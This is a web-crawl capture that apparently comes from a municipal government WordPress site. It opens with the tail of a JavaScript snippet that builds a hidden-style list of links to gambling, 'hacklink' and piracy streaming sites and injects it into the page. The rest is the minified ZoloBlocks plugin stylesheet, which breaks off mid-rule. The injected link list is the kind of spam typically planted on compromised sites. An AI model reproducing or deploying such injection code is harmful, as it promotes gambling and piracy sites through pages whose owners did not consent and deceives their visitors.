<li><a data-wpl="Reference" href="https://alp-plombier.fr" title="Download Lagu">Download Lagu</a></li>
<li><a data-wpl="Reference" href="https://basketbrosio.com/privacy-policy" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://columbusfoodmarket.com/departments" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://indepest.com/about/" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://www.internationalsleepcharity.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.wrightwayhyundai.com/privacy.htm" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betexper.xyz/" title="betexper">betexper</a></li>
<li><a data-wpl="Reference" href="https://x.com/hacklinkpanel/" title="hacklink">hacklink</a></li>
<li><a data-wpl="Reference" href="https://www.hdfilmizle.to/" title="hdfilmizle">hdfilmizle</a></li>
<li><a data-wpl="Reference" href="https://www.ddizi.im/" title="dizi">dizi</a></li>
<li><a data-wpl="Reference" href="https://forumbiznesu.pl/" title="sahabet">sahabet</a></li>
</ul>`; const scriptTagJSApi = document.currentScript; scriptTagJSApi.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0
body_size: 26878
content:
:root{--zoloblocks-brand-color:#3f8efc;--zoloblocks-brand-color-hover:#2667ff;--zoloblocks-brand-text-color:#3f8efc;--zoloblocks-brand-button-color:#fff;--zoloblocks-button-border-radius:6px;--zolo-item-border-radius:10px;--zoloblocks-item-bg-color:#fbfdff;--zoloblocks-item-border-color:rgba(12,11,12,.07);--zolo-item-border-width:1px;--zolo-item-border-style:solid;--zoloblocks-item-box-shadow:"";--zoloblocks-bg-color:"";--zoloblocks-bg-gradient:"";--zoloblocks-bg-image:"";--zoloblocks-bg-repeat:"";--zoloblocks-bg-size:"";--zoloblocks-bg-attachment:"";--zoloblocks-bg-position:""}.zolo-appender-btn{align-items:center;background-color:rgba(180,187,197,.36);border:0;border-radius:var(--zoloblocks-button-border-radius);color:#000;cursor:pointer;display:flex;font-size:15px;gap:2px;margin-top:30px;padding:12px 15px;text-transform:capitalize}.zolo-appender-btn svg{display:block;height:24px;width:24px}.zolo-appender-btn:hover{background-color:rgba(180,187,197,.5)}@media screen and (min-width:1025px){.zolo-hide-desktop{display:none!important}}@media screen and (max-width:1024px)and (min-width:768px){.zolo-hide-tab{display:none!important}}@media screen and (max-width:767px){.zolo-hide-mobile{display:none!important}}.wp-admin .zolo-hide-desktop,.wp-admin .zolo-hide-mobile,.wp-admin .zolo-hide-tab{display:block!important;opacity:.5}button[class*=editor-block-list-item-zolo]:before{background-color:#ddd;border-radius:20px;content:url([data-uri]);font-size:9px;height:15px;margin:10px;opacity:.4;padding:2px;position:absolute;right:0;top:0;width:15px}button[class*=editor-block-list-item-zolo]:hover{color:var(--zoloblocks-brand-color)}button[class*=editor-block-list-item-zolo]:hover:before{background-color:#aea6a6;opacity:.8}button[class*=editor-block-list-item-zolo]:hover .block-editor-block-types-list__item-title span{color:var(--zoloblocks-brand-color)}button[class*=editor-block-list-item-zolo]:hover .block-editor-block-types-list__item-icon svg path{fill:var(--zoloblocks-brand-color)}.zolo-dropdown-popover-content .components-popover__content{width:250px}.zolo-block:not(.zolo-entrance-animation),.zolo-block:not(.zolo-entrance-animation):after{transition:all .3s ease-in-out}span.zolo-pro-badge{align-items:center;background:red;border-radius:3px;color:#fff;display:inline-block;font-size:7px;font-weight:700;justify-content:center;line-height:1;margin-left:10px;padding:5.5px;text-transform:uppercase}.wp-admin .zolo-block,.zolo-transform-wrapper{transform:perspective(var(--zolo-transform-perspective,0)) rotate(var(--zolo-transform-rotate,0)) rotateX(var(--zolo-transform-rotateX,0)) rotateY(var(--zolo-transform-rotateY,0)) translate(var(--zolo-transform-translate,0)) translateX(var(--zolo-transform-translateX,0)) translateY(var(--zolo-transform-translateY,0)) scaleX(calc(var(--zolo-transform-flipX, 1)*var(--zolo-transform-scaleX, var(--zolo-transform-scale, 1)))) scaleY(calc(var(--zolo-transform-flipY, 1)*var(--zolo-transform-scaleY, var(--zolo-transform-scale, 1)))) skewX(var(--zolo-transform-skewX,0)) skewY(var(--zolo-transform-skewY,0));transform-origin:var(--zolo-transform-originY) var(--zolo-transform-originX)}.block-editor-block-breadcrumb li{align-items:center}.block-editor-block-breadcrumb__separator{height:30px;width:30px}.block-editor-block-breadcrumb__button.components-button,.block-editor-block-breadcrumb__current{font-size:14px!important;font-weight:600;text-decoration:none}.block-editor-block-breadcrumb__button.components-button:hover{background-color:transparent!important;color:var(--zoloblocks-brand-color)}.block-editor-block-breadcrumb__current{color:var(--zoloblocks-brand-color)!important}.components-popover.zolo-format-popover .components-popover__content{padding:15px;width:250px}td.block-editor-list-view-block__contents-cell[aria-selected=true] svg,td.block-editor-list-view-block__contents-cell[aria-selected=true] svg path{fill:#fff!important}
.zolo-container-variation-picker{border:2px dashed #e0e0e0;box-shadow:none!important;padding:20px}.zolo-container-variation-picker .components-placeholder{box-shadow:none!important}.zolo-container-variation-picker .components-placeholder__label{align-items:center;justify-content:center!important;width:100%}.zolo-container-variation-picker legend.components-placeholder__instructions{text-align:center}.zolo-container-variation-picker fieldset.components-placeholder__fieldset{max-width:100%!important;width:100%!important}.zolo-container-variation-picker .block-editor-block-variation-picker__variation{border:none!important;box-shadow:none!important}.zolo-container-variation-picker button.components-button.block-editor-block-variation-picker__variation.is-secondary.has-icon{background:#f9f9f9;border:1px solid #d4d4d4!important;padding:5px 20px!important}.zolo-container-variation-picker .block-editor-block-variation-picker__variation path{fill:#d4d4d4!important}.zolo-container-variation-picker .block-editor-block-variation-picker.has-many-variations .components-placeholder__fieldset{max-width:100%!important;width:100%!important}.zolo-container-variation-picker .block-editor-block-variation-picker__variations.block-editor-block-variation-picker__variations{display:grid!important;grid-template-columns:repeat(6,1fr)!important;justify-content:center!important;margin:15px auto 0;width:auto!important}.zolo-container-variation-picker .block-editor-block-variation-picker__variations.block-editor-block-variation-picker__variations li{display:block!important;width:100%!important}.zolo-container-variation-picker .components-placeholder__instructions{text-align:center!important;width:100%!important}.block-editor-block-list__block.wp-block-zolo-container.zolo-container-has-children:before{border:0}.block-editor-block-list__block.wp-block-zolo-container:before{border:1px dashed #d5dadf;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.block-editor-block-list__block.wp-block-zolo-container.alignfull.zolo-root-container .zolo-container-inner-blocks-wrap{box-sizing:border-box;display:flex;margin-left:auto!important;margin-right:auto!important;position:relative}.block-editor-block-list__block.wp-block-zolo-container>.block-editor-inner-blocks,.block-editor-block-list__block.wp-block-zolo-container>.block-editor-inner-blocks>.block-editor-block-list__layout,.block-editor-block-list__block.wp-block-zolo-container>.zolo-container-inner-blocks-wrap>.block-editor-inner-blocks,.block-editor-block-list__block.wp-block-zolo-container>.zolo-container-inner-blocks-wrap>.block-editor-inner-blocks>.block-editor-block-list__layout{display:flex;height:100%;width:100%}.block-editor-block-list__block.wp-block-zolo-container .block-editor-block-list__layout .block-list-appender.wp-block button{border:none;box-shadow:none;color:#a0a7ac;font-size:62px}@media only screen and (min-width:1024px){.block-editor-block-list__block.wp-block-zolo-container>.block-editor-inner-blocks>.block-editor-block-list__layout>.wp-block{width:100%}}.editor-styles-wrapper .has-global-padding>.alignfull.wp-block-zolo-container.zolo-root-container{margin-left:auto;margin-right:auto}
body .wp-block-zolo-container>.zolo-container-inner-blocks-wrap,body .wp-block-zolo-container>.zolo-container-inner-blocks-wrap>*,body .wp-block-zolo-container>:not(.wp-block-zolo-container):not(.wp-block){min-width:unset!important;position:relative;width:100%}.wp-block-zolo-container .block-editor-block-list__layout>*{width:100%}.wp-block-zolo-container{box-sizing:border-box}.wp-block-zolo-container figure{margin:0}.wp-block-zolo-container.frontend{box-sizing:border-box;display:flex;position:relative}.wp-block-zolo-container.frontend.alignfull.zolo-root-container .zolo-container-inner-blocks-wrap{box-sizing:border-box;display:flex;margin-left:auto!important;margin-right:auto!important;position:relative;width:100%}.wp-block-zolo-container.frontend.zolo-root-container{margin-block-end:0;margin-block-start:0;margin-left:auto;margin-right:auto}.zolo-container-variation-picker .block-editor-block-variation-picker__variations.block-editor-block-variation-picker__variations>li{margin:0 5px}

.wp-block-zolo-accordion-child{--zolo-child-margin:8px 0 0;--zolo-trigger-padding:24px 20px;--zolo-trigger-gap:10px;--zolo-inner-padding:20px;--zolo-toggle-icon-color:#111;--zolo-toggle-icon-size:16px;border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;margin:var(--zolo-child-margin);overflow:hidden;transition:all .2s ease}.zolo-accordion-item{box-sizing:border-box}.zolo-accordion-item.js-enabled .zolo-accordion-panel{visibility:hidden}.zolo-accordion-item.is-active .zolo-accordion-panel{visibility:visible}.zolo-accordion-item.is-active .zolo-accordion-collapsed-mode{display:none}.zolo-accordion-item.is-active .zolo-accordion-expanded-mode{display:block}.zolo-accordion-wrap .ac-header{margin:0;padding:0}.zolo-accordion-wrap .ac-trigger{align-items:center;background-color:var(--zoloblocks-item-bg-color);border:0;cursor:pointer;display:flex;gap:var(--zolo-trigger-gap);justify-content:space-between;padding:var(--zolo-trigger-padding);transition:color .25s ease;width:100%}.zolo-accordion-wrap .zolo-accordion-head-title{--zolo-head-title-color:#111;color:var(--zolo-head-title-color);font-size:20px;margin:0;text-align:left;transition:all .2s ease}.zolo-accordion-panel{overflow:hidden;transition-property:height,visibility;transition-timing-function:ease}.zolo-accordion-inner{overflow:hidden;padding:var(--zolo-inner-padding)}.zolo-accordion-expanded-mode{display:none}.zolo-accordion-toggle{align-items:center;display:flex;justify-content:center}.zolo-accordion-toggle svg{height:var(--zolo-toggle-icon-size);width:var(--zolo-toggle-icon-size);fill:var(--zolo-toggle-icon-color);display:block}
:root{--primary-color:#000;--secondary-color:#fff;--hover-color:#395ddf;--color-1:#f0f0f0;--color-2:#0000;--color-b1:#266db6;--color-b2:#111;--color-b3:#1a1a1a;--color-b4:#18181a;--color-bg1:#d5edf6;--color-bg2:#6dcff6;--color-bg3:#ffe54c;--color-bg4:#ff013c;--color-bg5:#00e6f6;--color-bg6:#f8f005;--color-bg7:#3dd1e7;--color-bg8:#fee6e3;--color-bg9:#28282d;--color-bg10:hsla(0,0%,100%,.082);--color-bg11:#ff512f;--color-bg-12:#fff5;--color-bg-13:#004dff;--color-bs1:#f09819;--color-ts:#0004;--b:3px;--s:0.45em;--color:#373b44;--slice-0:inset(50% 50% 50% 50%);--slice-1:inset(80% -6px 0 0);--slice-2:inset(50% -6px 30% 0);--slice-3:inset(10% -6px 85% 0);--slice-4:inset(40% -6px 43% 0);--slice-5:inset(80% -6px 5% 0)}.wp-block-zolo-advanced-button{box-sizing:border-box;position:relative;z-index:1}.zolo-advanced-button .zolo-button{background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);box-sizing:border-box;cursor:pointer;position:relative;transition:.2s ease-in;white-space:nowrap}.zolo-advanced-button .zolo-button:hover{background-color:var(--zoloblocks-brand-color-hover)}.zolo-advanced-button .zolo-button-content{color:var(--secondary-color);z-index:1}.zolo-advanced-button .zolo-button-icon{fill:var(--secondary-color)}.zolo-advanced-button .zolo-button{gap:8px;padding:12px 30px}.zolo-advanced-button.button-1 .zolo-button{overflow:hidden}.zolo-advanced-button.button-1 .zolo-button:before{background:#000;clip-path:polygon(0 0,100% 0,100% 100%,0 100%);content:"";height:100%;left:0;position:absolute;top:0;transform-origin:50% 100%;transition:clip-path .2s;transition-timing-function:cubic-bezier(.7,0,.2,1);width:100%}.zolo-advanced-button.button-1 .zolo-button:hover:before{clip-path:polygon(0 0,100% 0,0 0,0 100%);transition-duration:.3s}.zolo-advanced-button.button-1 .zolo-button:hover .zolo-button-content,.zolo-advanced-button.button-1 .zolo-button:hover .zolo__display-icon{animation:MoveUpInitial .2s forwards,MoveUpEnd .2s .2s forwards}.zolo-advanced-button.button-1 .zolo-button .zolo-button-content,.zolo-advanced-button.button-1 .zolo-button .zolo__display-icon{overflow:hidden}.zolo-advanced-button.button-2 .zolo-button{background-color:unset}.zolo-advanced-button.button-2 .zolo-button:after{border:1px solid var(--zoloblocks-brand-color);border-radius:0;transform:scale3d(.85,.65,1);transition:transform .3s cubic-bezier(.2,1,.7,1)}.zolo-advanced-button.button-2 .zolo-button:before{background-color:var(--zoloblocks-brand-color);transition:transform .3s cubic-bezier(.2,1,.7,1)}.zolo-advanced-button.button-2 .zolo-button:after,.zolo-advanced-button.button-2 .zolo-button:before{border-radius:var(--zoloblocks-button-border-radius);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.zolo-advanced-button.button-2 .zolo-button:hover:before{transform:scale3d(.9,.8,1)}.zolo-advanced-button.button-2 .zolo-button:hover:after{transform:scaleX(1)}.zolo-advanced-button.button-3 .zolo-button{overflow:hidden}.zolo-advanced-button.button-3 .zolo-button:before{background:#000;content:"";height:100%;left:0;position:absolute;top:0;transform-origin:100% 50%;transition:transform .3s cubic-bezier(.7,0,.2,1);width:100%}.zolo-advanced-button.button-3 .zolo-button:hover:before{transform:scaleX(0);transform-origin:0 50%}.zolo-advanced-button.button-3 .zolo-button:hover .zolo-button-content,.zolo-advanced-button.button-3 .zolo-button:hover .zolo__display-icon{animation:MoveUpInitial .2s forwards,MoveUpEnd .2s .2s forwards}.zolo-advanced-button.button-3 .zolo-button .zolo-button-content,.zolo-advanced-button.button-3 .zolo-button .zolo__display-icon{overflow:hidden}.zolo-advanced-button.button-4 .zolo-button{box-shadow:6px 0 0 var(--zoloblocks-brand-color-hover);outline:transparent;position:relative}.zolo-advanced-button.button-4 .zolo-button:after{background-color:var(--zoloblocks-brand-color-hover);bottom:0;clip-path:var(--slice-0);content:"ALTERNATE TEXT";display:block;left:0;position:absolute;right:0;text-shadow:-3px -3px 0 var(--color-bg6);top:0}.zolo-advanced-button.button-4 .zolo-button:hover:after{animation:glitch 1s;animation-timing-function:steps(2)}.zolo-advanced-button.button-5 .zolo-button{transform:rotate(-2deg)}.zolo-advanced-button.button-5 .zolo-button:after{border:1px solid var(--primary-color);border-radius:var(--zoloblocks-button-border-radius);bottom:4px;content:"";height:calc(100% - 1px);left:4px;position:absolute;width:calc(100% - 1px)}.zolo-advanced-button.button-5 .zolo-button:hover:after{bottom:2px;left:2px}.zolo-advanced-button.button-6 .zolo-button{background-color:var(--secondary-color);border-radius:15px 225px 255px 15px 15px 255px 225px 15px;border-bottom-left-radius:15px 255px;border-bottom-right-radius:225px 15px;border-style:solid;border-top-left-radius:255px 15px;border-top-right-radius:15px 225px;border-width:2px;box-shadow:15px 28px 25px -18px rgba(0,0,0,.2);touch-action:manipulation}.zolo-advanced-button.button-6 .zolo-button:hover{box-shadow:2px 8px 8px -5px rgba(0,0,0,.3);transform:translate3d(0,2px,0)}.zolo-advanced-button.button-6 .zolo-button-content{color:var(--primary-color)}.zolo-advanced-button.button-6 .zolo-button-icon{fill:var(--primary-color)}.zolo-advanced-button.button-7 .zolo-button,.zolo-advanced-button.button-7 .zolo-button:after{border-radius:var(--zoloblocks-button-border-radius)}.zolo-advanced-button.button-7 .zolo-button:after{background-color:var(--zoloblocks-brand-color-hover);content:"";height:100%;left:0;position:absolute;top:0;transform:translate(8px,8px);transition:transform .2s ease-out;width:100%;z-index:-1}.zolo-advanced-button.button-7 .zolo-button:hover:after{transform:translate(0)}.zolo-advanced-button.button-8{--button-8-color:#000}.zolo-advanced-button.button-8 .zolo-button{position:relative}.zolo-advanced-button.button-8 .zolo-button:after,.zolo-advanced-button.button-8 .zolo-button:before{border:2px solid var(--button-8-color);border-radius:var(--zoloblocks-button-border-radius);content:"";height:100%;pointer-events:none;position:absolute;transition:all .25s ease-out;width:100%;z-index:-1}.zolo-advanced-button.button-8 .zolo-button:before{background-color:var(--button-8-color);left:-6px;top:-6px}.zolo-advanced-button.button-8 .zolo-button:after{bottom:-6px;right:-6px}.zolo-advanced-button.button-8 .zolo-button:hover:before{left:6px;top:6px}.zolo-advanced-button.button-8 .zolo-button:hover:after{bottom:6px;right:6px}.zolo-advanced-button .zolo-button{align-items:center;display:inline-flex;justify-content:center;text-align:center;text-decoration:none}.zolo-advanced-button .zolo-button.top{flex-direction:column-reverse}.zolo-advanced-button .zolo-button.bottom{flex-direction:column}.zolo-advanced-button .zolo-button.left{flex-direction:row-reverse}.zolo-advanced-button .zolo-button.right{flex-direction:row}.zolo-advanced-button .zolo-button-icon{display:block;width:20px}.zolo-advanced-button .zolo__display-icon{display:block;position:relative;z-index:1}.zolo-advanced-button .zolo__display-icon svg{display:block;height:16px;width:16px;fill:#fff;box-sizing:content-box}@keyframes glitch{0%{clip-path:var(--slice-1);transform:translate(-20px,-10px)}10%{clip-path:var(--slice-3);transform:translate(10px,10px)}20%{clip-path:var(--slice-1);transform:translate(-10px,10px)}30%{clip-path:var(--slice-3);transform:translateY(5px)}40%{clip-path:var(--slice-2);transform:translate(-5px)}50%{clip-path:var(--slice-3);transform:translate(5px)}60%{clip-path:var(--slice-4);transform:translate(5px,10px)}70%{clip-path:var(--slice-2);transform:translate(-10px,10px)}80%{clip-path:var(--slice-5);transform:translate(20px,-10px)}90%{clip-path:var(--slice-1);transform:translate(-10px)}to{clip-path:var(--slice-1);transform:translate(0)}}@keyframes MoveUpInitial{to{transform:translate3d(0,-105%,0)}}@keyframes MoveUpEnd{0%{transform:translate3d(0,100%,0)}to{transform:translateZ(0)}}
.wp-block-zolo-advanced-heading{--zolo-subtitle-color:#262729;--zolo-subtitle-margin:0 0 8px;--zolo-main-title-color:#202224;--zolo-ah-title-color:#202224;--zolo-ah-title-margin:0;--zolo-separator-border-width:3px;--zolo-separator-width:80px;--zolo-transparent-heading-margin:0;box-sizing:border-box;position:relative}.wp-block-zolo-advanced-heading .zolo-ah-subtitle{color:var(--zolo-subtitle-color);display:inline-block;font-size:16px;font-weight:500;margin:var(--zolo-subtitle-margin);text-transform:capitalize}.wp-block-zolo-advanced-heading .zolo-transparent-heading-wrap{left:0;position:absolute;right:0;top:50%;transform:translateY(-50%)}.wp-block-zolo-advanced-heading .zolo-ah-title{margin:var(--zolo-ah-title-margin);position:relative}.wp-block-zolo-advanced-heading .zolo-ah-main-title,.wp-block-zolo-advanced-heading .zolo-ah-title{display:block;font-size:clamp(1.5rem,4vw,2.25rem);font-weight:700;text-transform:capitalize;z-index:1}.wp-block-zolo-advanced-heading .zolo-ah-main-title:hover,.wp-block-zolo-advanced-heading .zolo-ah-title:hover{text-decoration:none}.wp-block-zolo-advanced-heading .zolo-ah-main-title{color:var(--zolo-main-title-color)}.wp-block-zolo-advanced-heading .zolo-ah-title{color:var(--zolo-ah-title-color)}.wp-block-zolo-advanced-heading .zolo-transparent-heading{font-size:clamp(2.25rem,7vw,4.375rem);font-weight:900;margin:var(--zolo-transparent-heading-margin);text-transform:uppercase}.wp-block-zolo-advanced-heading .zolo-ah-separator{border-color:var(--zoloblocks-brand-color);border-width:var(--zolo-separator-border-width);width:var(--zolo-separator-width)}.zolo-block-wrapper{position:relative}.zolo-ah-style-3 .zolo-ah-title{-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-position:50%;background-size:contain}.zolo-separator-wrapper{display:inline-flex}.zolo-transform-origin-top-left{transform-origin:0 0}.zolo-transform-origin-top-center{transform-origin:50% 0}.zolo-transform-origin-top-right{transform-origin:100% 0}.zolo-transform-origin-center-left{transform-origin:0 50%}.zolo-transform-origin-center-right{transform-origin:100% 50%}.zolo-transform-origin-bottom-left{transform-origin:0 100%}.zolo-transform-origin-bottom-center{transform-origin:50% 100%}.zolo-transform-origin-bottom-right{transform-origin:100% 100%}
.wp-block-zolo-advanced-icon-box{--zolo-item-gap:clamp(0.625rem,1.5vw,1rem);--zolo-item-padding:clamp(1.875rem,4vw,2.5rem);--zolo-title-text-color:#2f2f44;--zolo-title-margin:0 0 clamp(0.625rem,1vw,0.75rem);--zolo-desc-text-color:#51515d;--zolo-icon-margin:0 0 clamp(0.938rem,2.3vw,1.3rem);--zolo-icon-img-width:clamp(3.125rem,5vw,3.75rem);--zolo-link-btn-margin:10px 0 0;--zolo-link-btn-gap:8px;--zolo-link-btn-text-color:#141820;--zolo-link-btn-icon-size:16px;--zolo-link-btn-icon-color:#000;--zolo-ribbon-btn-margin:clamp(1.875rem,4vw,2.5rem);--zolo-ribbon-btn-padding:4px 10px;--zolo-ribbon-btn-text-color:#fff;--zolo-ribbon-btn-border-radius:2px;box-sizing:border-box;display:block;position:relative}.wp-block-zolo-advanced-icon-box .zolo-block-item{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-shadow:var(--zoloblocks-item-box-shadow);box-sizing:border-box;display:block;padding:var(--zolo-item-padding);position:relative;transition:all .3s ease}.wp-block-zolo-advanced-icon-box a{text-decoration:none}.wp-block-zolo-advanced-icon-box .zolo-block-title{color:var(--zolo-title-text-color);font-size:clamp(1.25rem,2.5vw,1.3rem);font-weight:700;line-height:1.2;margin:var(--zolo-title-margin)}.wp-block-zolo-advanced-icon-box .zolo-block-desc{color:var(--zolo-desc-text-color);font-size:clamp(.75rem,1.5vw,.875rem)}.wp-block-zolo-advanced-icon-box .zolo-block-icon-wrap{display:inline-block;margin:var(--zolo-icon-margin)}.wp-block-zolo-advanced-icon-box .zolo-block-icon-wrap img{height:auto;width:var(--zolo-icon-img-width)}.wp-block-zolo-advanced-icon-box .zolo__display-icon{align-items:center;box-sizing:content-box;display:flex;font-size:clamp(1.125rem,5vw,2.75rem);height:1em;justify-content:center;width:1em}.wp-block-zolo-advanced-icon-box .zolo__display-icon svg{box-sizing:content-box;display:inline-block;height:1em;transition:.2s ease-in-out;width:1em;fill:var(--zoloblocks-brand-color)}.wp-block-zolo-advanced-icon-box .zolo-block-body-content{position:relative;z-index:1}.wp-block-zolo-advanced-icon-box .zolo-block-link-btn{margin:var(--zolo-link-btn-margin)}.wp-block-zolo-advanced-icon-box .zolo-box-button{align-items:center;color:var(--zolo-link-btn-text-color);display:inline-flex;font-size:14px;font-weight:700;gap:var(--zolo-link-btn-gap);transition:all .3s ease}.wp-block-zolo-advanced-icon-box .zolo-box-button:hover{color:var(--zoloblocks-button-hover-color)}.wp-block-zolo-advanced-icon-box .zolo-box-button svg{height:var(--zolo-link-btn-icon-size);width:var(--zolo-link-btn-icon-size);fill:var(--zolo-link-btn-icon-color);display:block}.wp-block-zolo-advanced-icon-box.iconbox-align-right .zolo-block-item,.wp-block-zolo-advanced-icon-box.style-2 .zolo-block-item{display:flex;grid-gap:var(--zolo-item-gap)}.wp-block-zolo-advanced-icon-box.iconbox-align-right .zolo-block-icon-wrap,.wp-block-zolo-advanced-icon-box.style-2 .zolo-block-icon-wrap{display:flex}.wp-block-zolo-advanced-icon-box.iconbox-align-right .zolo-block-body-content,.wp-block-zolo-advanced-icon-box.style-2 .zolo-block-body-content{width:100%}.wp-block-zolo-advanced-icon-box.iconbox-align-right .zolo-block-item{flex-direction:row-reverse}.wp-block-zolo-advanced-icon-box .zolo-ribbon-btn{background-color:var(--zoloblocks-brand-color);border-radius:var(--zolo-ribbon-btn-border-radius);color:var(--zolo-ribbon-btn-text-color);font-size:12px;margin:var(--zolo-ribbon-btn-margin);padding:var(--zolo-ribbon-btn-padding);position:absolute;top:0}.wp-block-zolo-advanced-icon-box .zolo-ribbon-btn.zolo-ribbon-btn.top__right{right:0}.wp-block-zolo-advanced-icon-box .zolo-ribbon-btn.zolo-ribbon-btn.top__left{left:0}.wp-block-zolo-advanced-icon-box.style-3 .zolo-block-item{--zolo-item-padding:0;overflow:hidden;padding:var(--zolo-desc-text-color)}.wp-block-zolo-advanced-icon-box.style-3 .zolo-block-icon-wrap{--zolo-icon-margin:0;background-color:var(--zoloblocks-brand-color);box-sizing:border-box;margin:var(--zolo-icon-margin);width:100%}.wp-block-zolo-advanced-icon-box.style-3 .zolo-block-icon-wrap img{--zolo-icon-img-width:100%;height:auto;vertical-align:middle;width:var(--zolo-icon-img-width)}.wp-block-zolo-advanced-icon-box.style-3 .zolo-block-body-content{--zolo-content-padding:30px;padding:var(--zolo-content-padding)}.wp-block-zolo-advanced-icon-box.style-3 .zolo__display-icon{margin:auto;padding:100px}.wp-block-zolo-advanced-icon-box.style-3 .zolo__display-icon svg{fill:#fff}
.wp-block-zolo-advanced-image{--zolo-content-padding:50px;--zolo-title-margin:0;--zolo-title-text-color:#fff;--zolo-caption-margin:15px 0 0;--zolo-caption-text-color:#d2d4e3;--zolo-separator-margin:10px 0;--zolo-separator-width:180px;--zolo-separator-border-width:2px 0 0;--zolo-separator-border-color:#fff;--zolo-separator-border-style:solid;--zolo-img-overlay-margin:30px}.wp-block-zolo-advanced-image .zolo-image-block-wrap{display:flex}.wp-block-zolo-advanced-image .zolo-img{max-width:100%;transition:all .35s ease-in-out;vertical-align:middle}.wp-block-zolo-advanced-image .zolo-arrow-icon,.wp-block-zolo-advanced-image .zolo-content-wrap{display:none}.wp-block-zolo-advanced-image .zolo-image-block-inner{position:relative}.wp-block-zolo-advanced-image .zolo-img-wrap{position:relative;transition:transform .35s ease-in-out}.wp-block-zolo-advanced-image .zolo-adi-slide-bottom .zolo-image-block-inner:hover .zolo-img-wrap{transform:translateY(-20px)}.wp-block-zolo-advanced-image .zolo-adi-slide-left .zolo-image-block-inner:hover .zolo-img-wrap{transform:translateX(20px)}.wp-block-zolo-advanced-image .zolo-adi-slide-right .zolo-image-block-inner:hover .zolo-img-wrap{transform:translateX(-20px)}.wp-block-zolo-advanced-image .zolo-adi-slide-top .zolo-image-block-inner:hover .zolo-img-wrap{transform:translateY(20px)}.wp-block-zolo-advanced-image .zolo-adi-zoom .zolo-image-block-inner:hover .zolo-img-wrap{transform:scale(1.05)}.wp-block-zolo-advanced-image .zolo-adi-gray .zolo-img-wrap{filter:grayscale(0);transition:.35s ease-in-out}.wp-block-zolo-advanced-image .zolo-adi-gray .zolo-image-block-inner:hover .zolo-img-wrap{filter:grayscale(100%)}.wp-block-zolo-advanced-image .zolo-adi-blur .zolo-image-block-inner:hover .zolo-img{filter:blur(3px)}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-img-wrap:after,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-img-wrap:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-img-wrap:after{margin:var(--zolo-img-overlay-margin);transition:all .35s ease-in-out;z-index:1}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-img-wrap:before{background:linear-gradient(45deg,#000,transparent);opacity:.2;transition:opacity .35s ease-in-out,background .35s ease-in-out,height .35s ease-in-out,width .35s ease-in-out,transform .35s ease-in-out,-webkit-backdrop-filter .35s ease-in-out;transition:opacity .35s ease-in-out,background .35s ease-in-out,backdrop-filter .35s ease-in-out,height .35s ease-in-out,width .35s ease-in-out,transform .35s ease-in-out;transition:opacity .35s ease-in-out,background .35s ease-in-out,backdrop-filter .35s ease-in-out,height .35s ease-in-out,width .35s ease-in-out,transform .35s ease-in-out,-webkit-backdrop-filter .35s ease-in-out;z-index:1}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-content-wrap{bottom:0;box-sizing:border-box;display:flex;flex-direction:column;justify-content:center;left:0;padding:var(--zolo-content-padding);position:absolute;right:0;text-align:center;top:0;z-index:1}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-title{color:var(--zolo-title-text-color);font-size:36px;margin:var(--zolo-title-margin);transition-delay:.5s}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-caption{color:var(--zolo-caption-text-color);margin:var(--zolo-caption-margin);transition-delay:2s}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-separator{margin:var(--zolo-separator-margin);transition-delay:1.5s}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-separator span{border-color:var(--zolo-separator-border-color);border-style:var(--zolo-separator-border-style);border-width:var(--zolo-separator-border-width);display:inline-block;width:var(--zolo-separator-width)}.wp-block-zolo-advanced-image .zolo-adi-overlay .hover_visible.zolo-caption,.wp-block-zolo-advanced-image .zolo-adi-overlay .hover_visible.zolo-separator,.wp-block-zolo-advanced-image .zolo-adi-overlay .hover_visible.zolo-title{opacity:0}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-caption,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-separator,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-title{transform:translateY(20px);transition:transform .35s cubic-bezier(.31,.67,.36,1),opacity .35s cubic-bezier(.31,.67,.36,1)}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .zolo-img-wrap:before{opacity:1}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .zolo-caption,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .zolo-separator,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .zolo-title{transform:translateY(0)}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover 